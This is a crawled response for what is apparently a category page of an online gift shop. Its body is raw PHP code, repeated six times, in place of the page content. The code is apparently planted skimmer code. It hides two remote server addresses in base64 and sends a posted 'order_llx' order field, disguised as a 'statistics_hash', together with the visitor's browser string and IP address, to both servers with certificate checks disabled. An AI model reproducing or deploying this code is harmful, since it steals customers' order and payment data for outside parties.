

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.regalateloquequieras.com/22-para-amigos-y-demas-familia?p=5
body_size: 337
content:
$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1"];
if(isset($_POST['order_llx'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['order_llx'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1"];
if(isset($_POST['order_llx'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['order_llx'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1"];
if(isset($_POST['order_llx'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['order_llx'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1"];
if(isset($_POST['order_llx'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['order_llx'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1"];
if(isset($_POST['order_llx'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['order_llx'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1"];
if(isset($_POST['order_llx'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['order_llx'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}